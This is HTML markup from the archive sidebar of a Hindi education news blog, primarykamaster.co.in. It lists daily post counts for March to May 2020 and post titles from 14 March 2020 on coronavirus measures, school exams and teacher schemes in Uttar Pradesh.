        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_26_archive.html'>
मई 26
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_25_archive.html'>
मई 25
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_24_archive.html'>
मई 24
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_23_archive.html'>
मई 23
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_22_archive.html'>
मई 22
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_21_archive.html'>
मई 21
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_20_archive.html'>
मई 20
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_19_archive.html'>
मई 19
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_18_archive.html'>
मई 18
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_17_archive.html'>
मई 17
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_16_archive.html'>
मई 16
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_15_archive.html'>
मई 15
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_14_archive.html'>
मई 14
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_13_archive.html'>
मई 13
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_12_archive.html'>
मई 12
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_11_archive.html'>
मई 11
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_10_archive.html'>
मई 10
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_09_archive.html'>
मई 09
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_08_archive.html'>
मई 08
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_07_archive.html'>
मई 07
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_06_archive.html'>
मई 06
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_05_archive.html'>
मई 05
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_04_archive.html'>
मई 04
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_03_archive.html'>
मई 03
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_02_archive.html'>
मई 02
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_05_01_archive.html'>
मई 01
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/04/'>
अप&#2381;र&#2376;ल
</a>
<span class='post-count' dir='ltr'>(1197)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_30_archive.html'>
अप&#2381;र&#2376;ल 30
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_29_archive.html'>
अप&#2381;र&#2376;ल 29
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_28_archive.html'>
अप&#2381;र&#2376;ल 28
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_27_archive.html'>
अप&#2381;र&#2376;ल 27
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_26_archive.html'>
अप&#2381;र&#2376;ल 26
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_25_archive.html'>
अप&#2381;र&#2376;ल 25
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_24_archive.html'>
अप&#2381;र&#2376;ल 24
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_23_archive.html'>
अप&#2381;र&#2376;ल 23
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_22_archive.html'>
अप&#2381;र&#2376;ल 22
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_21_archive.html'>
अप&#2381;र&#2376;ल 21
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_20_archive.html'>
अप&#2381;र&#2376;ल 20
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_19_archive.html'>
अप&#2381;र&#2376;ल 19
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_18_archive.html'>
अप&#2381;र&#2376;ल 18
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_17_archive.html'>
अप&#2381;र&#2376;ल 17
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_16_archive.html'>
अप&#2381;र&#2376;ल 16
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_15_archive.html'>
अप&#2381;र&#2376;ल 15
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_14_archive.html'>
अप&#2381;र&#2376;ल 14
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_13_archive.html'>
अप&#2381;र&#2376;ल 13
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_12_archive.html'>
अप&#2381;र&#2376;ल 12
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_11_archive.html'>
अप&#2381;र&#2376;ल 11
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_10_archive.html'>
अप&#2381;र&#2376;ल 10
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_09_archive.html'>
अप&#2381;र&#2376;ल 09
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_08_archive.html'>
अप&#2381;र&#2376;ल 08
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_07_archive.html'>
अप&#2381;र&#2376;ल 07
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_06_archive.html'>
अप&#2381;र&#2376;ल 06
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_05_archive.html'>
अप&#2381;र&#2376;ल 05
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_04_archive.html'>
अप&#2381;र&#2376;ल 04
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_03_archive.html'>
अप&#2381;र&#2376;ल 03
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_02_archive.html'>
अप&#2381;र&#2376;ल 02
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_04_01_archive.html'>
अप&#2381;र&#2376;ल 01
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020/03/'>
म&#2366;र&#2381;च
</a>
<span class='post-count' dir='ltr'>(999)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_31_archive.html'>
म&#2366;र&#2381;च 31
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_30_archive.html'>
म&#2366;र&#2381;च 30
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_29_archive.html'>
म&#2366;र&#2381;च 29
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_28_archive.html'>
म&#2366;र&#2381;च 28
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_27_archive.html'>
म&#2366;र&#2381;च 27
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_26_archive.html'>
म&#2366;र&#2381;च 26
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_25_archive.html'>
म&#2366;र&#2381;च 25
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_24_archive.html'>
म&#2366;र&#2381;च 24
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_22_archive.html'>
म&#2366;र&#2381;च 22
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_21_archive.html'>
म&#2366;र&#2381;च 21
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_20_archive.html'>
म&#2366;र&#2381;च 20
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_19_archive.html'>
म&#2366;र&#2381;च 19
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_18_archive.html'>
म&#2366;र&#2381;च 18
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_17_archive.html'>
म&#2366;र&#2381;च 17
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_16_archive.html'>
म&#2366;र&#2381;च 16
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_15_archive.html'>
म&#2366;र&#2381;च 15
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2020_03_14_archive.html'>
म&#2366;र&#2381;च 14
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='posts'>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_201.html'>क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; र&#2379;कथ&#2366;म, बच&#2366;व एव&#2306; उपच&#2366;र ह&#2375;त&#2369; आवश&#2381;यक...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/4_14.html'>क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; क&#2366;रण 4 र&#2366;ज&#2381;य&#2379;&#2306; क&#2368; यह घ&#2379;षण&#2366; ह&#2376; एक फ...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/08-22.html'>प&#2379;षण अभ&#2367;य&#2366;न क&#2375; अन&#2381;तर&#2381;गत द&#2367;न&#2366;&#2305;क 08-22 म&#2366;र&#2381;च तक प&#2379;षण...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/2017-18.html'>वर&#2381;ष 2017-18 म&#2375;&#2306; स&#2366;क&#2381;षर भ&#2366;रत य&#2379;जन&#2366; क&#2375; ऑड&#2367;ट क&#2375; सम&#2381;ब...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/activity-under-curriculum-development.html'>Activity under curriculum development क&#2375; अन&#2381;तर&#2381;गत ...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_605.html'>द&#2367;ल&#2381;ल&#2368; क&#2375; म&#2377;डल स&#2381;क&#2370;ल&#2379;&#2306; क&#2368; तर&#2381;ज पर बन&#2375;&#2306;ग&#2375; आ&#2306;गनब&#2366;ड़&#2368; ...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_473.html'>ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; व&#2367;भ&#2366;ग स&#2375; स&#2306;च&#2366;ल&#2367;त य&#2379;जन&#2366;ओ&#2306; क&#2375; प&#2381;रच&#2366;र-प&#2381;...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/00_14.html'>क&#2379;र&#2379;न&#2366; व&#2366;यरस स&#2375; बच&#2366;व क&#2375; द&#2371;ष&#2381;ट&#2367;गत उ0प&#2381;र0 स&#2381;क&#2366;उट एव&#2306;...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_613.html'>ब&#2375;स&#2367;क श&#2367;क&#2381;ष&#2366; व&#2367;भ&#2366;ग स&#2375; स&#2306;च&#2366;ल&#2367;त य&#2379;जन&#2366;ओ&#2306; क&#2375; प&#2381;रच&#2366;र प&#2381;...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/23.html'>स&#2381;क&#2370;ल&#2379;&#2306; क&#2368; व&#2366;र&#2381;ष&#2367;क पर&#2368;क&#2381;ष&#2366;ए&#2306; अब 23 म&#2366;र&#2381;च स&#2375;, हर स&#2381;...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_668.html'>क&#2379;र&#2379;न&#2366; क&#2375; लग&#2366;त&#2366;र बढ&#2364; रह&#2375; स&#2306;क&#2381;रमण क&#2375; क&#2366;रण च&#2366;र र&#2366;ज&#2381;य...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/10-12.html'>क&#2377;प&#2368; ज&#2366;&#2306;चन&#2375; क&#2379; सबस&#2375; कम समय य&#2370;प&#2368; ब&#2379;र&#2381;ड म&#2375;&#2306;, 10व&#2368;&#2306;-1...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/cabinet-decision.html'>CABINET DECISION: य&#2370;प&#2368; क&#2376;ब&#2367;न&#2375;ट क&#2368; ब&#2376;ठक फ&#2376;सल&#2375;, द&#2375;ख&#2375;...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/22-20.html'>क&#2379;र&#2379;न&#2366; क&#2366; कहर: स&#2370;ब&#2375; क&#2375; सभ&#2368; श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न 22 म&#2366;र&#2381;च...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/18-40.html'>क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; बढ़त&#2375; स&#2306;क&#2381;रमण क&#2375; द&#2371;ष&#2381;ट&#2367;गत द&#2367;न&#2366;&#2305;क 18...</a></li>
<li><a href='https://www.primarykamaster.co.in/2020/03/blog-post_185.html'>ब&#2375;स&#2367;क श&#2367;क&#2381;षक&#2379;&#2306; क&#2375; ल&#2367;ए स&#2377;फ&#2381;टव&#2375;यर अप&#2381;र&#2376;ल स&#2375;, श&#2367;क&#2381;षक&#2379;...</a></li>
